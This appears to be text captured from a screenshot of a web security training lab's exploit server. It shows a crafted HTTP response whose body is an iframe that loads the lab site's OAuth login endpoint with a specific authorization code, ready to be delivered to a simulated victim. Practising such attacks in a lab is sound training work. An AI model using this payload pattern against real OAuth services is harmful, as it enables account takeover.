 Craft a response
URL: https://exploit-0a10005a038d6070834e14be01f00072.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a2500f303f96015831915e1002e00ae.web-security-academy.net/oauth-
login?code=KxOICml6LDyBEsZ4gjCGLQpr3t8N9MuQaTTyWAi1wR0"></iframe>
Store View exploit Deliver exploit to victim Access log